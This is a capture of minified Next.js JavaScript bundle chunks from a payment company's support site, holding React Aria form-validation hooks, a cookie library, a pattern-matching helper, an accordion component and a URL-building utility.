v(e,t){let{name:n,form:v,isReadOnly:f,isRequired:h,isDisabled:p,orientation:m="vertical",validationBehavior:g="aria"}=e,{direction:y}=(0,c.j)(),{isInvalid:b,validationErrors:V,validationDetails:w}=t.displayValidation,{labelProps:P,fieldProps:I,descriptionProps:E,errorMessageProps:M}=(0,u.U)({...e,labelElementType:"span",isInvalid:t.isInvalid,errorMessage:e.errorMessage||V}),D=(0,r.z)(e,{labelable:!0}),{focusWithinProps:S}=(0,d.L)({onBlurWithin(n){var i;null===(i=e.onBlur)||void 0===i||i.call(e,n),t.selectedValue||t.setLastFocusedValue(null)},onFocusWithin:e.onFocus,onFocusWithinChange:e.onFocusChange}),C=(0,o.Me)(n);return(0,i.H).set(t,{name:C,form:v,descriptionId:E.id,errorMessageId:M.id,validationBehavior:g}),{radioGroupProps:(0,l.d)(D,{role:"radiogroup",onKeyDown:e=>{let n,i;switch(e.key){case"ArrowRight":n="rtl"===y&&"vertical"!==m?"prev":"next";break;case"ArrowLeft":n="rtl"===y&&"vertical"!==m?"next":"prev";break;case"ArrowDown":n="next";break;case"ArrowUp":n="prev";break;default:return}e.preventDefault();let r=(0,s.QL)(e.currentTarget,{from:e.target,accept:e=>e instanceof(0,a.kR)(e).HTMLInputElement&&"radio"===e.type});"next"===n?(i=r.nextNode())||(r.currentNode=e.currentTarget,i=r.firstChild()):(i=r.previousNode())||(r.currentNode=e.currentTarget,i=r.lastChild()),i&&(i.focus(),t.setSelectedValue(i.value))},"aria-invalid":t.isInvalid||void 0,"aria-errormessage":e["aria-errormessage"],"aria-readonly":f||void 0,"aria-required":h||void 0,"aria-disabled":p||void 0,"aria-orientation":m,...I,...S}),labelProps:P,descriptionProps:E,errorMessageProps:M,isInvalid:b,validationErrors:V,validationDetails:w}}},71596:function(e,t,n){n.d(t,{H:function(){return i}});let i=new WeakMap},64483:function(e,t,n){n.d(t,{Q3:function(){return u},tL:function(){return s}});var i=n(75271);let r={badInput:!1,customError:!1,patternMismatch:!1,rangeOverflow:!1,rangeUnderflow:!1,stepMismatch:!1,tooLong:!1,tooShort:!1,typeMismatch:!1,valueMissing:!1,valid:!0},a={...r,customError:!0,valid:!1},o={isInvalid:!1,validationDetails:r,validationErrors:[]},l=(0,i.createContext)({}),s="__formValidationState"+Date.now();function u(e){if(e[s]){let{realtimeValidation:t,displayValidation:n,updateValidation:i,resetValidation:r,commitValidation:a}=e[s];return{realtimeValidation:t,displayValidation:n,updateValidation:i,resetValidation:r,commitValidation:a}}return function(e){let{isInvalid:t,validationState:n,name:r,value:s,builtinValidation:u,validate:f,validationBehavior:h="aria"}=e;n&&(t||(t="invalid"===n));let p=void 0!==t?{isInvalid:t,validationErrors:[],validationDetails:a}:null,m=(0,i.useMemo)(()=>f&&null!=s?c(function(e,t){if("function"==typeof e){let n=e(t);if(n&&"boolean"!=typeof n)return d(n)}return[]}(f,s)):null,[f,s]);(null==u?void 0:u.validationDetails.valid)&&(u=void 0);let g=(0,i.useContext)(l),y=(0,i.useMemo)(()=>r?Array.isArray(r)?r.flatMap(e=>d(g[e])):d(g[r]):[],[g,r]),[b,V]=(0,i.useState)(g),[w,P]=(0,i.useState)(!1);g!==b&&(V(g),P(!1));let I=(0,i.useMemo)(()=>c(w?[]:y),[w,y]),E=(0,i.useRef)(o),[M,D]=(0,i.useState)(o),S=(0,i.useRef)(o),[C,k]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(!C)return;k(!1);let e=m||u||E.current;v(e,S.current)||(S.current=e,D(e))}),{realtimeValidation:p||I||m||u||o,displayValidation:"native"===h?p||I||M:p||I||m||u||M,updateValidation(e){"aria"!==h||v(M,e)?E.current=e:D(e)},resetValidation(){v(o,S.current)||(S.current=o,D(o)),"native"===h&&k(!1),P(!0)},commitValidation(){"native"===h&&k(!0),P(!0)}}}(e)}function d(e){return e?Array.isArray(e)?e:[e]:[]}function c(e){return e.length?{isInvalid:!0,validationErrors:e,validationDetails:a}:null}function v(e,t){return e===t||!!e&&!!t&&e.isInvalid===t.isInvalid&&e.validationErrors.length===t.validationErrors.length&&e.validationErrors.every((e,n)=>e===t.validationErrors[n])&&Object.entries(e.validationDetails).every(([e,n])=>t.validationDetails[e]===n)}},25749:function(e,t,n){n.d(t,{w:function(){return s}});var i=n(64483),r=n(1362),a=n(75271);let o=Math.round(1e10*Math.random()),l=0;function s(e){var t,n;let s=(0,a.useMemo)(()=>e.name||`radio-group-${o}-${++l}`,[e.name]),[u,d]=(0,r.z)(e.value,null!==(t=e.defaultValue)&&void 0!==t?t:null,e.onChange),[c]=(0,a.useState)(u),[v,f]=(0,a.useState)(null),h=(0,i.Q3)({...e,value:u}),p=h.displayValidation.isInvalid;return{...h,name:s,selectedValue:u,defaultSelectedValue:void 0!==e.value?c:null!==(n=e.defaultValue)&&void 0!==n?n:null,setSelectedValue:t=>{e.isReadOnly||e.isDisabled||(d(t),h.commitValidation())},lastFocusedValue:v,setLastFocusedValue:f,isDisabled:e.isDisabled||!1,isReadOnly:e.isReadOnly||!1,isRequired:e.isRequired||!1,validationState:e.validationState||(p?"invalid":null),isInvalid:p}}},29634:function(e,t,n){function i(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}n.d(t,{Z:function(){return r}});var r=function e(t,n){function r(e,r,a){if("undefined"!=typeof document){"number"==typeof(a=i({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var l in a)a[l]&&(o+="; "+l,!0!==a[l]&&(o+="="+a[l].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+o}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],i={},r=0;r<n.length;r++){var a=n[r].split("="),o=a.slice(1).join("=");try{var l=decodeURIComponent(a[0]);if(i[l]=t.read(o,l),e===l)break}catch(e){}}return e?i[e]:i}},remove:function(e,t){r(e,"",i({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,i({},this.attributes,t))},withConverter:function(t){return e(i({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},48991:function(e,t,n){n.d(t,{EQ:function(){return P}});let i=Symbol.for("@ts-pattern/matcher"),r=Symbol.for("@ts-pattern/isVariadic"),a="@ts-pattern/anonymous-select-key",o=e=>!!(e&&"object"==typeof e),l=e=>e&&!!e[i],s=(e,t,n)=>{if(l(e)){let{matched:r,selections:a}=e[i]().match(t);return r&&a&&Object.keys(a).forEach(e=>n(e,a[e])),r}if(o(e)){if(!o(t))return!1;if(Array.isArray(e)){if(!Array.isArray(t))return!1;let i=[],a=[],o=[];for(let t of e.keys()){let n=e[t];l(n)&&n[r]?o.push(n):o.length?a.push(n):i.push(n)}if(o.length){if(o.length>1)throw Error("Pattern error: Using `...P.array(...)` several times in a single pattern is not allowed.");if(t.length<i.length+a.length)return!1;let e=t.slice(0,i.length),r=0===a.length?[]:t.slice(-a.length),l=t.slice(i.length,0===a.length?1/0:-a.length);return i.every((t,i)=>s(t,e[i],n))&&a.every((e,t)=>s(e,r[t],n))&&(0===o.length||s(o[0],l,n))}return e.length===t.length&&e.every((e,i)=>s(e,t[i],n))}return Object.keys(e).every(r=>{let a=e[r];return(r in t||l(a)&&"optional"===a[i]().matcherType)&&s(a,t[r],n)})}return Object.is(t,e)},u=e=>{var t,n,r;return o(e)?l(e)?null!=(t=null==(n=(r=e[i]()).getSelectionKeys)?void 0:n.call(r))?t:[]:Array.isArray(e)?d(e,u):d(Object.values(e),u):[]},d=(e,t)=>e.reduce((e,n)=>e.concat(t(n)),[]);function c(e){return Object.assign(e,{optional:()=>c({[i]:()=>({match:t=>{let n={},i=(e,t)=>{n[e]=t};return void 0===t?(u(e).forEach(e=>i(e,void 0)),{matched:!0,selections:n}):{matched:s(e,t,i),selections:n}},getSelectionKeys:()=>u(e),matcherType:"optional"})}),and:t=>v(e,t),or:t=>(function(...e){return c({[i]:()=>({match:t=>{let n={},i=(e,t)=>{n[e]=t};return d(e,u).forEach(e=>i(e,void 0)),{matched:e.some(e=>s(e,t,i)),selections:n}},getSelectionKeys:()=>d(e,u),matcherType:"or"})})})(e,t),select:t=>void 0===t?h(e):h(t,e)})}function v(...e){return c({[i]:()=>({match:t=>{let n={},i=(e,t)=>{n[e]=t};return{matched:e.every(e=>s(e,t,i)),selections:n}},getSelectionKeys:()=>d(e,u),matcherType:"and"})})}function f(e){return{[i]:()=>({match:t=>({matched:!!e(t)})})}}function h(...e){let t="string"==typeof e[0]?e[0]:void 0,n=2===e.length?e[1]:"string"==typeof e[0]?void 0:e[0];return c({[i]:()=>({match:e=>{let i={[null!=t?t:a]:e};return{matched:void 0===n||s(n,e,(e,t)=>{i[e]=t}),selections:i}},getSelectionKeys:()=>[null!=t?t:a].concat(void 0===n?[]:u(n))})})}function p(e){return"number"==typeof e}function m(e){return"string"==typeof e}function g(e){return"bigint"==typeof e}c(f(function(e){return!0}));let y=e=>Object.assign(c(e),{startsWith:t=>y(v(e,f(e=>m(e)&&e.startsWith(t)))),endsWith:t=>y(v(e,f(e=>m(e)&&e.endsWith(t)))),minLength:t=>y(v(e,f(e=>m(e)&&e.length>=t))),length:t=>y(v(e,f(e=>m(e)&&e.length===t))),maxLength:t=>y(v(e,f(e=>m(e)&&e.length<=t))),includes:t=>y(v(e,f(e=>m(e)&&e.includes(t)))),regex:t=>y(v(e,f(e=>m(e)&&!!e.match(t))))}),b=(y(f(m)),e=>Object.assign(c(e),{between:(t,n)=>b(v(e,f(e=>p(e)&&t<=e&&n>=e))),lt:t=>b(v(e,f(e=>p(e)&&e<t))),gt:t=>b(v(e,f(e=>p(e)&&e>t))),lte:t=>b(v(e,f(e=>p(e)&&e<=t))),gte:t=>b(v(e,f(e=>p(e)&&e>=t))),int:()=>b(v(e,f(e=>p(e)&&Number.isInteger(e)))),finite:()=>b(v(e,f(e=>p(e)&&Number.isFinite(e)))),positive:()=>b(v(e,f(e=>p(e)&&e>0))),negative:()=>b(v(e,f(e=>p(e)&&e<0)))})),V=(b(f(p)),e=>Object.assign(c(e),{between:(t,n)=>V(v(e,f(e=>g(e)&&t<=e&&n>=e))),lt:t=>V(v(e,f(e=>g(e)&&e<t))),gt:t=>V(v(e,f(e=>g(e)&&e>t))),lte:t=>V(v(e,f(e=>g(e)&&e<=t))),gte:t=>V(v(e,f(e=>g(e)&&e>=t))),positive:()=>V(v(e,f(e=>g(e)&&e>0))),negative:()=>V(v(e,f(e=>g(e)&&e<0)))}));V(f(g)),c(f(function(e){return"boolean"==typeof e})),c(f(function(e){return"symbol"==typeof e})),c(f(function(e){return null==e})),c(f(function(e){return null!=e}));let w={matched:!1,value:void 0};function P(e){return new I(e,w)}class I{constructor(e,t){this.input=void 0,this.state=void 0,this.input=e,this.state=t}with(...e){let t;if(this.state.matched)return this;let n=e[e.length-1],i=[e[0]];3===e.length&&"function"==typeof e[1]?t=e[1]:e.length>2&&i.push(...e.slice(1,e.length-1));let r=!1,o={},l=(e,t)=>{r=!0,o[e]=t},u=i.some(e=>s(e,this.input,l))&&(!t||t(this.input))?{matched:!0,value:n(r?a in o?o[a]:o:this.input,this.input)}:w;return new I(this.input,u)}when(e,t){if(this.state.matched)return this;let n=!!e(this.input);return new I(this.input,n?{matched:!0,value:t(this.input,this.input)}:w)}otherwise(e){return this.state.matched?this.state.value:e(this.input)}exhaustive(){let e;if(this.state.matched)return this.state.value;try{e=JSON.stringify(this.input)}catch(t){e=this.input}throw Error(`Pattern matching error: no pattern matches value ${e}`)}run(){return this.exhaustive()}returnType(){return this}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/2483-b1513df7c41943c5.js
body_size: 3596
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b3ff4a6d-9aa2-403d-b928-69f702b6d4f5",e._sentryDebugIdIdentifier="sentry-dbid-b3ff4a6d-9aa2-403d-b928-69f702b6d4f5")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2483],{4194:function(e,t,n){var o={"./asset-hyperlink.json":49075,"./blockquote.json":15381,"./document.json":37411,"./embedded-asset-block.json":21923,"./embedded-entry-block.json":74891,"./embedded-entry-inline.json":44438,"./embedded-resource-block.json":23297,"./embedded-resource-inline.json":15505,"./entry-hyperlink.json":10989,"./heading-1.json":67551,"./heading-2.json":88708,"./heading-3.json":13691,"./heading-4.json":9198,"./heading-5.json":94822,"./heading-6.json":97439,"./hr.json":34363,"./hyperlink.json":69197,"./list-item.json":46805,"./ordered-list.json":84887,"./paragraph.json":1236,"./resource-hyperlink.json":44227,"./table-cell.json":56692,"./table-header-cell.json":38698,"./table-row.json":35821,"./table.json":41738,"./text.json":60072,"./unordered-list.json":4044};function r(e){return n(i(e))}function i(e){if(!n.o(o,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=i,e.exports=r,r.id=4194},32206:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var o=n(52676);n(75271);var r=n(839),i=n(56564);let d=(0,i.zo)("table",{width:"100%",borderSpacing:0,borderCollapse:"collapse","@t":{tableLayout:"fixed"},"& tbody th":{textAlign:"left",color:"$tableHeadColor",fontSize:"$body-medium",verticalAlign:"baseline"},"& tbody tr":{borderBottom:`1px solid ${(0,r.Z)("$neutral-90",30)} `},"& tbody tr:first-child th":{backgroundColor:"$backgroundBody"},"& tbody tr:nth-child(even)":{backgroundColor:"$tableRowEvenBgColor"},"& tbody tr:nth-child(odd)":{backgroundColor:"$neutral-100"},"& tbody tr:nth-child(odd), & tbody tr:nth-child(odd) td:first-child":{backgroundColor:"$neutral-100"},"& tbody td, & tbody th":{padding:"$2 $2 $2 $5"},"& tbody tr td:first-child":{backgroundColor:"$tableRowEvenBgColor",borderRight:`1px solid ${(0,r.Z)("$border-dark",20)} `},"& tbody tr td:first-child:before":{content:"",zIndex:-1,position:"absolute",top:0,right:0,bottom:0,left:0,background:"linear-gradient(180deg, rgb(226, 226, 226) 0%, rgb(217, 217, 217) 100%)",transform:"translate3d(37px, 0px, 0)",filter:"blur(12px)",opacity:"0.4",transition:" opacity 0.3s",borderRadius:"inherit","@t":{background:"unset"}},"& tbody tr td:first-child::after":{content:"",zIndex:-1,position:"absolute",top:0,right:0,bottom:0,left:0,background:"inherit",borderRadius:"inherit"},"& tbody td:first-child,& tbody th:first-child":{position:"sticky",display:"table-cell",left:0,"@t":{backgroundColor:"transparent"}}});var l=(0,i.zo)("div",{overflow:"auto"}),a=e=>{let{children:t,...n}=e;return t?(0,o.jsx)(l,{...n,children:(0,o.jsx)(d,{children:(0,o.jsx)("tbody",{children:t})})}):null},s=e=>{let{children:t,...n}=e;return(0,o.jsx)(a,{...n,children:t})}},53925:function(e,t,n){"use strict";n.r(t),n.d(t,{Accordion:function(){return S}});var o=n(52676),r=n(75271),i=n(74886),d=n(8372),l=n(49625),a=n.n(l),s=n(90974),c=n(60156),u=n(76820),p=n(29379),h=n(21262),g=n(63245),b=n(89184),f=n(15265),x=n(48991),m=n(13287),y=n(88363);let k={"& .triggerTitle":{textDecoration:"underline",_dankort:{textDecoration:"none"}}},j=(0,y.Ft)({slots:["disclosure","headline","content","trigger","icon","panel","accordionHeader"],base:{disclosure:{width:"100%",background:"background.primary-neutral",display:"flex",flexDirection:"column",justifyContent:"space-between",cursor:"pointer",transition:"background 0.3s ease, border 0.3s ease",mb:"1px",borderBottom:"1px solid",borderColor:"nexi-neutral.90",backgroundColor:"transparent",_focusVisible:{borderBottom:"none"},_dankort:{borderTop:"1px solid",borderColor:"#B4B4B4",borderBottom:"none",padding:"15px 0",_hover:{"& h3":{t:{fontWeight:"500"}}}},_focus:{borderBottom:"none"}},accordionHeader:{outline:"none",_focusVisible:{outline:"2px solid -webkit-focus-ring-color"},_dankort:{letterSpacing:"0.4px"}},trigger:{background:"none",border:"none",boxShadow:"none",display:"flex",textAlign:"left",alignItems:"center",justifyContent:"space-between",width:"100%",px:"3",py:"2",cursor:"pointer",gap:"1",fontSize:"fontSize.mediumBody",_hover:k,_focusVisible:k,_dankort:{height:"100%",padding:"0px 20px 0px 0px",fontSize:"20px",gap:"10px",color:"#1E1E1E"}},icon:{transform:"rotate(0deg)",transition:"transform 200ms",width:"16px",height:"16px",transitionTimingFunction:"toggle",transitionDuration:"toggle",_dankort:{transform:"none",color:"primary-10",fontSize:"27px",width:"50px",height:"50px",display:"flex",alignItems:"center",justifyContent:"center"}},headline:{textStyle:"mediumBody",color:"text.primary",flex:1},content:{padding:"3",paddingTop:0,borderRadius:"1","& > *:last-child":{marginBottom:"0"},"& > p":{textStyle:"smallBody",lineHeight:"21px",color:"text.primary",marginBottom:"2",_dankort:{textStyle:"mediumBody",lineHeight:"lineHeight.mediumBody"},"& > a":{color:"text.interactive",_focusVisible:{}}},"& ul":{marginLeft:"1",paddingLeft:"2",marginTop:"1","& li":{color:"text.primary"}},"& ol":{marginLeft:"1",counterReset:"custom-counter",paddingLeft:"2",marginTop:"1","& li":{position:"relative",counterIncrement:"custom-counter",marginBottom:"10px",color:"text.primary","& ul":{"& li":{"&::before":{display:"none"}}}}},_dankort:{padding:"10px 50px 0px 0px","& > p":{letterSpacing:"0.4px"}}},panel:{overflow:"hidden",transitionBehavior:"allow-discrete",interpolateSize:"allow-keywords",overflowY:"clip",transitionProperty:"content-visibility, height",transitionTimingFunction:"collapse",transitionDuration:"collapse",'&[aria-hidden="true"]':{height:"0"}}},variants:{isExpanded:{true:{disclosure:{_dankort:{"& h3":{fontWeight:"500"}}},headline:{textStyle:"mediumBody-Bold"},icon:{transform:"rotate(180deg)"},panel:{height:"auto"}}},bulletsWithBg:{true:{content:{"& ol":{listStyleType:"none !important",counterReset:"custom-counter",paddingLeft:"4 !important","& li::before":{content:"counter(custom-counter)",display:"inline-block",width:"20px",height:"20px",borderRadius:"50%",color:"text.primary.negative",bg:{base:"text.info",_dankort:"background.secondary"},textAlign:"center",lineHeight:"20px",position:"absolute",left:"-4",fontSize:"14px"},"& p":{lineHeight:"1.1em"}}}}},inverted:{true:{disclosure:{bg:"#141414",color:"text.primary.negative",_dankort:{_hover:{"& h3":{fontWeight:"500"}},_pressed:{"& h3":{fontWeight:"500"}}}},icon:{color:"text.primary.negative !important"},content:{"& ol":{"& li":{color:"text.primary.negative"}},"& ul":{"& li":{color:"text.primary.negative"}},"& p":{color:"text.primary.negative","& a":{color:"#EFEFFB"}}}}}},compoundVariants:[{isExpanded:!0,inverted:!0,css:{disclosure:{bg:"#0F0F0F"}}}]});function v(e){let t=(0,f.b)(e),n=r.useRef(null),i=r.useRef(null),{buttonProps:d,panelProps:l}=(0,p.q)(e,t,n),{isDankortSpace:a,isExpanded:s,inverted:c,bulletsWithBg:u,title:y}=e,{buttonProps:k}=(0,h.U)(d,i),{focusProps:v,isFocusVisible:_}=(0,g.F)(),w=j({isExpanded:s,inverted:c,bulletsWithBg:u}),E=(0,x.EQ)({isDankortSpace:a,isExpanded:s}).with({isDankortSpace:!0,isExpanded:!0},()=>(0,o.jsx)(m.default,{className:w.icon,children:"dash-lg"})).with({isDankortSpace:!0,isExpanded:!1},()=>(0,o.jsx)(m.default,{className:w.icon,children:"plus-lg"})).otherwise(()=>(0,o.jsx)(m.default,{className:w.icon,children:"chevron-down"}));return(0,o.jsxs)("div",{className:w.disclosure,children:[(0,o.jsx)("h3",{className:w.accordionHeader,children:(0,o.jsxs)("button",{className:w.trigger,ref:i,...(0,b.d)(k,v),style:_?void 0:{outline:"none"},children:[(0,o.jsx)("span",{className:"triggerTitle",children:y}),E]})}),(0,o.jsx)("div",{className:w.panel,ref:n,...l,children:(0,o.jsx)("div",{className:w.content,children:e.children})})]})}var _=e=>{let{headline:t,children:n,inverted:i=!1,...d}=e,[l,a]=(0,r.useState)(!1),s=(0,u.t)();return t?(0,o.jsx)(v,{title:t,isExpanded:l,onExpandedChange:()=>a(!l),inverted:i,bulletsWithBg:"support"===s,isDankortSpace:"dankort"===s,...d,children:n}):null},w=n(32206),E=n(80007),B=n(11551);function S(e){let{data:t}=e,{question:n,content:l,inverted:p=!1}=t||{},{locale:h}=(0,s.useRouter)(),g=(0,u.t)(),[b,f]=(0,r.useState)("");if((0,r.useEffect)(()=>{f(window.location.origin)},[]),!n||!l)return null;let x=(e,t)=>(e||[]).find(e=>e?.sys.id==t),m=(e,t)=>{let n=t.href.match(/^https?:\/\//)&&b!==new URL(t.href).origin?"_blank":void 0;return(0,o.jsx)(a(),{...t,target:n,children:e})},y={renderNode:{[d.BLOCKS.TABLE]:(e,t)=>(0,o.jsx)(w.Z,{children:t}),[d.BLOCKS.OL_LIST]:e=>(0,o.jsx)(o.Fragment,{children:(0,i.h)(e,{})}),[d.INLINES.ENTRY_HYPERLINK]:(e,t)=>{let n=x(l.links?.entries?.hyperlink,e?.data?.target?.sys.id);if(n&&"path"in n&&g){let e=(0,c.T)({project_env:E.Gm,node_env:"production",space:g,locale:h??B.defaultLocale,path:n.path}),o="Errorcode"===n.__typename?n.errorCode:n.title;if(e&&o)return m(t,{href:e,title:o})}return null},[d.INLINES.HYPERLINK]:(e,t)=>{let n=e?.data?.uri;return n&&m(t,{href:n})},[d.INLINES.ASSET_HYPERLINK]:(e,t)=>{let n=x(l.links?.assets?.hyperlink,e?.data?.target?.sys.id);return n&&"url"in n?m(t,{href:n.url,title:n?.title}):null}}};return(0,o.jsx)(_,{headline:n,inverted:p??!1,children:(0,i.h)(l.json,l.links&&y)})}},60156:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var o=n(80007),r=n(11551);let i=e=>{let{project_env:t,node_env:n,space:i,path:d,locale:l}=e,a=r.hostnames[i],s=i===o.c0.Dankort?"da-DK":"en-GB";if(!d)return"";if(d.startsWith("http://")||d.startsWith("https://"))return d;d.startsWith("/")||(d=`/${d}`);let c=l===s?"":`/${l}`;return"development"===n?`http://${a.local}:3000${c}/${d}`:`https://${a[t]}${c}${d}`}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/1192-a72a43127907aede.js
body_size: 20349
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="584e19e1-ed8c-45ba-81e8-5ac0ac7a9631",e._sentryDebugIdIdentifier="sentry-dbid-584e19e1-ed8c-45ba-81e8-5ac0ac7a9631")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1192],{86850:function(e,t,l){l.d(t,{O:function(){return c}});var r=l(75271),a=l(89184),i=l(64483),o=l(98217),s=l(24492),n=l(20532),u=l(74958),d=l(30197);function c(e,t,l){let c=(0,i.Q3)({...e,value:t.isSelected}),{isInvalid:f,validationErrors:p,validationDetails:v}=c.displayValidation,{labelProps:m,inputProps:y,isSelected:g,isPressed:h,isDisabled:b,isReadOnly:D}=function(e,t,l){let{isDisabled:r=!1,isReadOnly:i=!1,value:o,name:c,form:f,children:p,"aria-label":v,"aria-labelledby":m,validationState:y="valid",isInvalid:g,onPressStart:h,onPressEnd:b,onPressChange:D,onPress:S,onPressUp:P,onClick:k}=e,{pressProps:C,isPressed:F}=(0,s.r)({onPressStart:h,onPressEnd:b,onPressChange:D,onPress:S,onPressUp:P,onClick:k,isDisabled:r}),{pressProps:E,isPressed:x}=(0,s.r)({onPressStart:h,onPressEnd:b,onPressChange:D,onPressUp:P,onClick:k,onPress(e){var r;null==S||S(e),t.toggle(),null===(r=l.current)||void 0===r||r.focus()},isDisabled:r||i}),{focusableProps:w}=(0,d.kc)(e,l),A=(0,a.d)(C,w),V=(0,n.z)(e,{labelable:!0});return(0,u.y)(l,t.defaultSelected,t.setSelected),{labelProps:(0,a.d)(E,{onClick:e=>e.preventDefault()}),inputProps:(0,a.d)(V,{"aria-invalid":g||"invalid"===y||void 0,"aria-errormessage":e["aria-errormessage"],"aria-controls":e["aria-controls"],"aria-readonly":i||void 0,onChange:e=>{e.stopPropagation(),t.setSelected(e.target.checked)},disabled:r,...null==o?{}:{value:o},name:c,form:f,type:"checkbox",...A}),isSelected:t.isSelected,isPressed:F||x,isDisabled:r,isReadOnly:i,isInvalid:g||"invalid"===y}}({...e,isInvalid:f},t,l);(0,o.Q)(e,c,l);let{isIndeterminate:S,isRequired:P,validationBehavior:k="aria"}=e;(0,r.useEffect)(()=>{l.current&&(l.current.indeterminate=!!S)});let{pressProps:C}=(0,s.r)({isDisabled:b||D,onPress(){let{[i.tL]:t}=e,{commitValidation:l}=t||c;l()}});return{labelProps:(0,a.d)(m,C,(0,r.useMemo)(()=>({onMouseDown:e=>e.preventDefault()}),[])),inputProps:{...y,checked:g,"aria-required":P&&"aria"===k||void 0,required:P&&"native"===k},isSelected:g,isPressed:h,isDisabled:b,isReadOnly:D,isInvalid:f,validationErrors:p,validationDetails:v}}},40434:function(e,t,l){l.d(t,{h:function(){return f}});var r=l(20532),a=l(74958),i=l(89184),o=l(75271),s=l(1362),n=l(41111),u=l(30197),d=l(98217),c=l(64483);function f(e,t){var l;let{inputElementType:f="input",isDisabled:p=!1,isRequired:v=!1,isReadOnly:m=!1,type:y="text",validationBehavior:g="aria"}=e,[h,b]=(0,s.z)(e.value,e.defaultValue||"",e.onChange),{focusableProps:D}=(0,u.kc)(e,t),S=(0,c.Q3)({...e,value:h}),{isInvalid:P,validationErrors:k,validationDetails:C}=S.displayValidation,{labelProps:F,fieldProps:E,descriptionProps:x,errorMessageProps:w}=(0,n.U)({...e,isInvalid:P,errorMessage:e.errorMessage||k}),A=(0,r.z)(e,{labelable:!0}),V={type:y,pattern:e.pattern},[B]=(0,o.useState)(h);return(0,a.y)(t,null!==(l=e.defaultValue)&&void 0!==l?l:B,b),(0,d.Q)(e,S,t),{labelProps:F,inputProps:(0,i.d)(A,"input"===f?V:void 0,{disabled:p,readOnly:m,required:v&&"native"===g,"aria-required":v&&"aria"===g||void 0,"aria-invalid":P||void 0,"aria-errormessage":e["aria-errormessage"],"aria-activedescendant":e["aria-activedescendant"],"aria-autocomplete":e["aria-autocomplete"],"aria-haspopup":e["aria-haspopup"],"aria-controls":e["aria-controls"],value:h,onChange:e=>b(e.target.value),autoComplete:e.autoComplete,autoCapitalize:e.autoCapitalize,maxLength:e.maxLength,minLength:e.minLength,name:e.name,form:e.form,placeholder:e.placeholder,inputMode:e.inputMode,autoCorrect:e.autoCorrect,spellCheck:e.spellCheck,[parseInt(o.version,10)>=17?"enterKeyHint":"enterkeyhint"]:e.enterKeyHint,onCopy:e.onCopy,onCut:e.onCut,onPaste:e.onPaste,onCompositionEnd:e.onCompositionEnd,onCompositionStart:e.onCompositionStart,onCompositionUpdate:e.onCompositionUpdate,onSelect:e.onSelect,onBeforeInput:e.onBeforeInput,onInput:e.onInput,...D,...E}),descriptionProps:x,errorMessageProps:w,isInvalid:P,validationErrors:k,validationDetails:C}}},87126:function(e,t,l){l.d(t,{P:function(){return a}});var r=l(75271);function a(e){return parseInt((0,r.version).split(".")[0],10)>=19?e:e?"true":void 0}},62804:function(e,t,l){l.d(t,{d:function(){return u},n:function(){return n}});class r{*[Symbol.iterator](){yield*this.iterable}get size(){return this._size}getKeys(){return this.keyMap.keys()}getKeyBefore(e){var t;let l=this.keyMap.get(e);return l&&null!==(t=l.prevKey)&&void 0!==t?t:null}getKeyAfter(e){var t;let l=this.keyMap.get(e);return l&&null!==(t=l.nextKey)&&void 0!==t?t:null}getFirstKey(){return this.firstKey}getLastKey(){return this.lastKey}getItem(e){var t;return null!==(t=this.keyMap.get(e))&&void 0!==t?t:null}at(e){let t=[...this.getKeys()];return this.getItem(t[e])}getChildren(e){let t=this.keyMap.get(e);return(null==t?void 0:t.childNodes)||[]}constructor(e){var t;this.keyMap=new Map,this.firstKey=null,this.lastKey=null,this.iterable=e;let l=e=>{if(this.keyMap.set(e.key,e),e.childNodes&&"section"===e.type)for(let t of e.childNodes)l(t)};for(let t of e)l(t);let r=null,a=0,i=0;for(let[e,t]of this.keyMap)r?(r.nextKey=e,t.prevKey=r.key):(this.firstKey=e,t.prevKey=void 0),"item"===t.type&&(t.index=a++),("section"===t.type||"item"===t.type)&&i++,(r=t).nextKey=void 0;this._size=i,this.lastKey=null!==(t=null==r?void 0:r.key)&&void 0!==t?t:null}}var a=l(68237),i=l(69211),o=l(75271),s=l(82680);function n(e){let{filter:t,layoutDelegate:l}=e,n=(0,a.q)(e),u=(0,o.useMemo)(()=>e.disabledKeys?new Set(e.disabledKeys):new Set,[e.disabledKeys]),c=(0,o.useCallback)(e=>new r(t?t(e):e),[t]),f=(0,o.useMemo)(()=>({suppressTextValueWarning:e.suppressTextValueWarning}),[e.suppressTextValueWarning]),p=(0,s.K)(e,c,f),v=(0,o.useMemo)(()=>new i.Z(p,n,{layoutDelegate:l}),[p,n,l]);return d(p,v),{collection:p,disabledKeys:u,selectionManager:v}}function u(e,t){let 